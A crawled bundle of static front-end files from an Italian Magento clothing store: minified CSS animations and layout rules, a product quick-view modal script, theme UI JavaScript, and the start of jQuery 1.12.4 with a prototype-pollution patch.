translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.tab-content>.tab-pane.product-carousel{display:block;visibility:hidden;height:0;overflow:hidden}.tab-content>.tab-pane.product-carousel.active{visibility:visible;height:auto;overflow:visible}.parallax{background-attachment:fixed !important;background-position:center center;background-repeat:no-repeat;background-size:cover}@media (max-width:1199px){.modal-popup._inner-scroll.quickViewDetails{left:15px;padding:10px}.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap{max-width:98% !important;width:100%;margin:0;overflow:auto}.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap .product_quickview_content{overflow:auto;position:inherit}.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap header.modal-header{position:absolute;right:0;padding:0;z-index:9}.modal-popup._inner-scroll.quickViewDetails+.modals-overlay{background:#0b0b0b;opacity:.8}.modal-popup._inner-scroll.quickViewDetails .product-info-main-wrapper,.modal-popup._inner-scroll.quickViewDetails .product-info-media-wrapper{width:100%}.modal-popup._inner-scroll.quickViewDetails .product-info-main-wrapper{padding-left:10px}.modal-popup._inner-scroll.quickViewDetails .modal-header .action-close{right:0;color:#000;padding:0}.modal-popup._inner-scroll.quickViewDetails .modal-header .action-close:before{color:#000;display:block;font-size:28px;width:auto;font-weight:600}.modal-popup._inner-scroll.quickViewDetails .product-info-main .box-tocart{margin-bottom:0}.modal-popup._inner-scroll.quickViewDetails .product-info-main .box-tocart .actions{text-align:left}.modal-popup._inner-scroll.quickViewDetails .product-info-main .box-tocart .actions .action.tocart{width:auto}.modal-popup._inner-scroll.quickViewDetails .product-info-main .product-addto-links{display:table}}@media (max-width:767px){.modal-popup._inner-scroll.quickViewDetails{left:0}.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap{max-width:100% !important;background-color:#fff}.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap .product_quickview_content{padding:0 !important;overflow:inherit;position:initial}.modal-popup._inner-scroll.quickViewDetails .product-info-main .product-addto-links{margin-left:0;margin-top:10px;flex-basis:100%}.modal-popup._inner-scroll.quickViewDetails .product-info-main .box-tocart{margin-bottom:10px}.modal-popup._inner-scroll.quickViewDetails .product-info-main .box-tocart .actions{text-align:left;flex-basis:50%}.modal-popup._inner-scroll.quickViewDetails .product-info-main-wrapper .product-info-main .fieldset{flex-wrap:wrap}.modal-popup._inner-scroll.quickViewDetails .product-info-main-wrapper .product-info-main .fieldset .field.qty{max-width:130px;flex-basis:50%}.product_quickview_conten>.catalog-product-view .product-info-quickview{flex-wrap:wrap}}@media (max-width:320px){.modal-popup._inner-scroll.quickViewDetails .product-info-main .box-tocart .actions{flex-basis:100%;margin-top:10px}}.display-flex,.shop-by-brand .featured-brands .featured-brand-list .owl-stage{display:-webkit-box;display:-ms-flexbox;display:flex}.align-items,.shop-by-brand .featured-brands .featured-brand-list .owl-stage{-ms-flex-align:center;align-items:center}.justify-content-space{-ms-flex-pack:space-between;justify-content:space-between}.justify-content-center{-ms-flex-pack:center;justify-content:center}.color-primary{color:#56cfe1}.bg-primary,.shop-by-brand .characters-filter li>a:hover{background-color:#56cfe1}.border-primary{border-color:#56cfe1}.border-bt-primary{border-bottom-color:#56cfe1}.border-t-primary{border-top-color:#56cfe1}.border-l-primary{border-left-color:#56cfe1}.border-r-primary{border-right-color:#56cfe1}.fill-primary{fill:#56cfe1 !important}.brands-grid .item{margin-bottom:30px}.brands-grid .item .image .brand-image{min-height:140px}.brands-grid .item .image img{max-width:100%;width:auto;margin:0 auto;display:block}.brands-grid .item .brand-name{text-align:center;margin:15px 0 0}.brands-grid .item .brand-name .brand-title{font-size:18px;color:#2a2a2a;font-weight:600}.brands-grid .item .brand-name .brand-title a{color:#2a2a2a}.brands-grid .item .brand-name .count{color:#878787}.shop-by-brand .description{text-align:center;border:1px solid #eaeaea;padding:20px 15px;line-height:1.9;border-radius:5px}.shop-by-brand .description+.featured-brands{margin-top:70px}.shop-by-brand .featured-brands .block-content{margin:0 -15px}.shop-by-brand .featured-brands .block-content .owl-item{padding:0 15px}.shop-by-brand .featured-brands .block-content .owl-item .item{margin:0}.shop-by-brand .brand-search{margin-top:70px}.shop-by-brand .brand-search .search_brand_form{border:1px solid #878787;overflow:hidden;background-color:transparent;padding:2px;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px}.shop-by-brand .brand-search .search_brand_form form{display:table;position:relative;width:100%}.shop-by-brand .brand-search .search_brand_form form .form-group>input[type=text]{border:none;height:39px;line-height:39px;vertical-align:middle;background-color:transparent;padding:0 20px;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px}.shop-by-brand .brand-search .search_brand_form form .actions{white-space:nowrap;width:1%;cursor:pointer}.shop-by-brand .brand-search .search_brand_form form .actions .action.primary{margin-right:-4px}.shop-by-brand .brand-search .search_brand_form .form-group,.shop-by-brand .brand-search .search_brand_form .actions{display:table-cell}.shop-by-brand .characters-filter{display:flex;justify-content:center;margin:15px 0 0;flex-wrap:wrap}.shop-by-brand .characters-filter li{height:36px;line-height:36px;margin:3px;padding:0;text-align:center;width:36px;font-weight:500}.shop-by-brand .characters-filter li>a{display:block;border:1px solid #f0f0f0;border-radius:4px;color:#999}.shop-by-brand .characters-filter li>a:hover{color:#fff}.shop-by-brand .btn.btn-secondary,.shop-by-brand .primary{height:39px}.brand-product-list .toolbar-products{width:100%}.brand-product-list .toolbar-products .filter-placeholder{display:none !important}.brand-product-list .toolbar-products .toolbar-sorter{margin-left:auto}.brand-product-list .products.list.items .action.towishlist>span{margin:unset;overflow:visible;padding:0;position:inherit;width:100%}@media (min-width:1200px){.shop-by-brand .col-custom-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (max-width:576px){.shop-by-brand .all-brands .brand-list.line{margin:0 -10px}.shop-by-brand .all-brands .brand-list.line .item{padding:0 10px}.shop-by-brand .featured-brands .block-content{margin:0 -10px}.shop-by-brand .featured-brands .block-content .owl-item{padding:0 10px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Aquickview/js/quickview.js
body_size: 625
content:
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'mage/translate',
    'Magento_Ui/js/modal/modal',
    'ko',
    'jquery/ui',
    'mage/validation/validation'

], function ($,$translate,modal,ko) {
    "use strict";

    $.widget('mgs.aQuickView', {

        _create: function () {
            // Do something
        },
        productQuickView: function (actionUrl, prdId) {
			var self = this;
			$.ajax({
				url: actionUrl,
				dataType: 'json',
				success: function (result) {
					$('#loading_overlay').removeClass('loading');
					if (result.product_detail) {
						$('body').append('<div id="product_quickview_content'+result.id_product+'" class="product_quickview_content"></div>');
						self.popupModal(result);
					}
				}
			});
        },

        popupModal: function (result) {
            var self = this,
				modelClass = "quickViewDetails viewBox";

            var options =
            {
                type: 'popup',
                modalClass: modelClass,
                responsive: true,
                innerScroll: true,
                title: false,
                buttons: false
            };

			var popup = modal(options, $('#product_quickview_content'+result.id_product));
			$('#product_quickview_content'+result.id_product).html(result.product_detail);
			$('#product_quickview_content'+result.id_product).trigger('contentUpdated');
			$('#product_quickview_content'+result.id_product).modal('openModal').on('modalclosed', function() {
				$('#product_quickview_content'+result.id_product).parents('.quickViewDetails').remove();
				$('body:not(.origin-catalog-product-view)').removeClass('catalog-product-view');
                $('body').removeAttr("style");
			});
        }
    });

    return $.mgs.aQuickView;
});



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/js/mgs_theme.js
body_size: 2275
content:
require([
    'jquery'
], function ($) {
    var $_miniCart = $("header.page-header .minicart-wrapper .block-minicart");
    var $_loginForm = $("header.page-header .header-top-links .login-form");
    var $_settingSite = $("header.page-header .setting-site .setting-site-content");
    var $_wishlistHeader = $("header.page-header .top-wishlist .block-wishlist");

    $(document).ready(function(){
        /* Header */

        /* Header Top Links */
        $(document).on("click",".header-top-links > .actions",function(e){
            e.preventDefault();
            if($('.header-area').hasClass('myaccount-slide')){
                disableBodyScroll();
            }
            $('.header-top-links').toggleClass('active');
            if($('.header-top-links').hasClass('active') && $('.header-top-links .captcha-reload').length){
                $('.header-top-links').find('.captcha-reload').click();
            }
        });

        $(document).on("click","#close-myaccount",function(e){
            $(this).parents('.header-top-links').removeClass('active');
            if($('header-area').hasClass('myaccount-slide')){
                activeBodyScroll(false);
            }
        });

        $(document).on("click","#close-myaccount",function(e){
            $(this).parents('.header-top-links').removeClass('active');
            if($('header-area').hasClass('myaccount-slide')){
                activeBodyScroll(false);
            }
        });
        /* ++++++++++++ */

        /* Mini Cart */
        $(document).on("click",".minicart-wrapper .details-qty .minus",function(e){
            var $itemQty = parseInt($(this).parent().find('.cart-item-qty').attr('data-item-qty'));
            var $val = parseInt($(this).parent().find('.cart-item-qty').val());
            var $valChange = $val - 1;
            if($val > 1){
                $(this).parent().find('.cart-item-qty').val($valChange);
                if($itemQty != $valChange){
                    $(this).parents('.details-qty').find('.update-cart-item').show('fade', 300);
                }else {
                    $(this).parents('.details-qty').find('.update-cart-item').hide('fade', 300);
                }
            }
        });

        $(document).on("click",".minicart-wrapper .details-qty .plus",function(e){
            var $val = parseInt($(this).parent().find('.cart-item-qty').val());
            var $itemQty = parseInt($(this).parent().find('.cart-item-qty').attr('data-item-qty'));
            var $valChange = $val + 1;
            $(this).parent().find('.cart-item-qty').val($valChange);
            if($itemQty != $valChange){
                $(this).parents('.details-qty').find('.update-cart-item').show('fade', 300);
            }else {
                $(this).parents('.details-qty').find('.update-cart-item').hide('fade', 300);
            }
        });
        /* ++++++++++++ */

        /* Header Setting */
        $(document).on("click",".setting-site .actions .action.setting",function(e){
            disableBodyScroll();
            $(this).parents('.setting-site').addClass('active');
        });

        $(document).on("click","#close-setting-site",function(e){
            $('header.page-header .setting-site').removeClass('active');
            activeBodyScroll(false);
        });
        /* ++++++++++++ */

        /* Header Sticky Menu */
        if($('.active-sticky:not(.header7)').length){
            var headerHeight = $('.active-sticky:not(.header7)').height();
            $(window).scroll(function(){
                var st = $(this).scrollTop();
                if(st > headerHeight){
                    $('.active-sticky').addClass('scrolling');
                }else {
                    $('.active-sticky').removeClass('scrolling');
                }
            });
        }
        /* Footer */
        $(".footer-title").click(function(){
            if($(window).width() < 767){
                $(this).parent().toggleClass('active');
                $(this).parent().find('ul').slideToggle();
            }
        });
        /* Menu Mobile */
        $(document).on("click",".megamenu_action_mb",function(e){
            if($('header.page-header').hasClass('active-menu')){
                $('header.page-header').removeClass('active-menu');
                activeBodyScroll(true);
            }else {
                $('header.page-header').addClass('active-menu');
                disableBodyScroll();
            }

        });
        $('.nav-main-menu .static-menu li > .toggle-menu a').click(function(){
            $(this).toggleClass('active');
            $(this).parent().parent().find('> ul').slideToggle();
        });
        /* ++++++ Tabs Menu Mobile Element ++++++ */
        // if($(window).width() < 1200) {
        // 	$('.header-area .header-acccount > div').appendTo('.menu-content-mb .tab-content .my-acccount ');
        // 	$('.header-area .header-set.customer-web-config > div ').appendTo('.menu-content-mb .tab-content .customer-web-config');
        // }else {
        // 	$('.menu-content-mb .tab-content .my-acccount > div').appendTo('.header-area .header-acccount ');
        // 	$('.menu-content-mb .tab-content .customer-web-config > div ').appendTo('.header-area .header-set.customer-web-config');
        // }
        /* ++++++++++++ */

        $(document).on("click",".close-nav-button",function(e){
            $('header.page-header').removeClass('active-menu');
            activeBodyScroll(true);
        });
        /* Responsive Header*/
        $('header.page-header button.action.nav-tg').click(function(){
            if ($('html').hasClass('nav-open')) {
                $('html').removeClass('nav-open');
                setTimeout(function () {
                    $('html').removeClass('nav-before-open');
                }, 300);
            } else {
                $('html').addClass('nav-before-open');
                setTimeout(function () {
                    $('html').addClass('nav-open');
                }, 42);
            }
        });

        $('.close-nav-button').click(function(){
            $('html').removeClass('nav-open');
            setTimeout(function () {
                $('html').removeClass('nav-before-open');
            }, 300);
        });

        // Active minicart
        $(document).on("click","#cart-top-action",function(e){
            $('.table-icon-menu .minicart-wrapper .action.showcart').click();
        });

        //Active Mobile tabs
        $(document).on("click","#js_mobile_tabs .action-mb-tabs",function(e){
            if ($('html').hasClass('nav-open')) {
                $('html').removeClass('nav-open');
                setTimeout(function () {
                    $('html').removeClass('nav-before-open');
                }, 300);
            } else {
                $('html').addClass('nav-before-open');
                setTimeout(function () {
                    $('html').addClass('nav-open');
                }, 42);
                var $el_action = $(this).attr('id');
                switch ($el_action) {
                    case "my-account-action":
                        $(".megamenu-content .nav-tabs li a").each(function() {
                            $(this).parent('li').removeClass("active");
                            $(".megamenu-content .tab-content .tab-pane").removeClass("active");
                            $('[href="#main-Accountcontent"]').parent().addClass('active');
                            $(".megamenu-content .tab-content #main-Accountcontent").addClass('active');
                        });
                        break;
                    case "setting-web-action":
                        $(".megamenu-content .nav-tabs li a ").each(function() {
                            $(this).parent('li').removeClass("active");
                            $(".megamenu-content .tab-content .tab-pane").removeClass("active");
                            $('[href="#main-Settingcontent"]').parent().addClass('active');
                            $(".megamenu-content .tab-content #main-Settingcontent").addClass('active');
                        });
                        break;

                }
            }
        });

        //Menu content mobile
        $('.menu-content-mb .data.item.title li a').click(function(event){
            event.preventDefault();
            $('.menu-content-mb .data.item.title li').removeClass('active');
            $('.menu-content-mb .data.item.tab-content > .tab-pane').removeClass('active');
            $(this).parent().addClass('active');
            var id = $(this).attr('href');
            $(id).addClass('active');
        });

        // Footer Parallax
        if ($('body').hasClass('parallax-footer')) {
            var footerHeight = $('.page-footer').height();
            $('body').css('padding-bottom', footerHeight);
        }

        //Quick view mobile
        if ($(".products-grid .product-item-info .actions-link a").hasClass('quickview-mobile')) {
            $(".products-grid .product-item-info").each(function() {
                if($(window).width() < 768) {
                    $(this).find(".actions-secondary > a.action.quickview").appendTo($(this).find(".action-mobile"));
                }else {
                    $(this).find(".action-mobile > a.action.quickview").appendTo($(this).find(".actions-secondary"));
                }
            });
            $(window).resize(function(){
                $(".products-grid .product-item-info").each(function() {
                    if($(window).width() < 768) {
                        $(this).find(".actions-secondary > a.action.quickview").appendTo($(this).find(".action-mobile"));
                    }else {
                        $(this).find(".action-mobile > a.action.quickview").appendTo($(this).find(".actions-secondary"));
                    }
                });
            });
        }

        // Closed minicart
        $(document).on("click","#close-minicart",function(e){
            $('.table-icon-menu .minicart-wrapper .action.showcart').click();
        });

    });

    $(document).mouseup(function(e) {
        var container = $(".top-wishlist");
        if (container.is(e.target) && container.has(e.target).length === 0) {
            container.removeClass('active');
        }
    });

    function disableBodyScroll() {
        $('body').addClass('fixed-content');
    }

    function activeBodyScroll($status) {
        if(!$status){
            $('body').removeClass('fixed-content');
        }else {
            if(!$('.page-header .header-top-links').hasClass('active') && !$('.page-header .top-wishlist').hasClass('active') && !$('.page-header .setting-site').hasClass('active') && !$('.page-header').hasClass('active-menu')){
                $('body').removeClass('fixed-content');
            }
        }
    }

    $(document).ready(function() {

        function changeNumber(el, classEl) {
            if ($(".change-product-per-row a").hasClass('active')) {
                $(".change-product-per-row a").removeClass('active')
            }
            el.addClass('active');

            if($(window).width() >= 992) {
                $('.product-list-masonry-change-product .product-item-masonry').removeClass(function (index, css) {
                    return (css.match (/\bcol-des\S+/g) || []).join(' '); // removes anything that starts with "itemnx"
                });
                $('.product-list-masonry-change-product .product-item-masonry').removeClass(function (index, css) {
                    return (css.match (/\bcol-tb\S+/g) || []).join(' '); // removes anything that starts with "itemnx"
                });
            }
            $('.product-list-masonry-change-product .product-item-masonry').addClass(classEl);


        }

        if($(window).width() >= 300) {
            $(".change-product-per-row .one").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-12 col-tb-12');
            });
            $(".change-product-per-row .two").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-6 col-tb-6');
            });
            $(".change-product-per-row .three").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-4 col-tb-4');
            });
            $(".change-product-per-row .four").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-3 col-tb-3');
            });
            $(".change-product-per-row .five").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-5');
            });
            $(".change-product-per-row .six").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-2 col-tb-2');
            });
            $(".change-product-per-row .seven").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-7');
            });
            $(".change-product-per-row .eight").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-8');
            });
        }

    });
    $(document).ajaxComplete(function() {

        function changeNumber(el, classEl) {
            if ($(".change-product-per-row a").hasClass('active')) {
                $(".change-product-per-row a").removeClass('active')
            }
            el.addClass('active');

            if($(window).width() >= 992) {
                $('.product-list-masonry-change-product .product-item-masonry').removeClass(function (index, css) {
                    return (css.match (/\bcol-des\S+/g) || []).join(' '); // removes anything that starts with "itemnx"
                });
                $('.product-list-masonry-change-product .product-item-masonry').removeClass(function (index, css) {
                    return (css.match (/\bcol-tb\S+/g) || []).join(' '); // removes anything that starts with "itemnx"
                });
            }
            $('.product-list-masonry-change-product .product-item-masonry').addClass(classEl);


        }

        if($(window).width() >= 300) {
            $(".change-product-per-row .one").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-12 col-tb-12');
            });
            $(".change-product-per-row .two").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-6 col-tb-6');
            });
            $(".change-product-per-row .three").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-4 col-tb-4');
            });
            $(".change-product-per-row .four").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-3 col-tb-3');
            });
            $(".change-product-per-row .five").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-5');
            });
            $(".change-product-per-row .six").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-2 col-tb-2');
            });
            $(".change-product-per-row .seven").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-7');
            });
            $(".change-product-per-row .eight").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-8');
            });
        }

    });




    /* ++++++++++++ */
    /* ++++++ Resize Function  ++++++ */
    $(window).resize(function(){
        /* ++++++ Tabs Menu Mobile Element ++++++ */
        // if($(window).width() < 1200) {
        // 	$('.header-area .header-acccount > div').appendTo('.menu-content-mb .tab-content .my-acccount ');
        // 	$('.header-area .header-set.customer-web-config > div ').appendTo('.menu-content-mb .tab-content .customer-web-config');
        // }else {
        // 	$('.menu-content-mb .tab-content .my-acccount > div').appendTo('.header-area .header-acccount ');
        // 	$('.menu-content-mb .tab-content .customer-web-config > div ').appendTo('.header-area .header-set.customer-web-config');
        // }
        /* ++++++++++++ */


        // Footer Parallax
        var footerHeight = $('.page-footer').height();
        if ($('body').hasClass('parallax-footer')) {
            $('body').css('padding-bottom', footerHeight);
        }
    });
    /* ++++++++++++ */
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/jquery.js
body_size: 100520
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
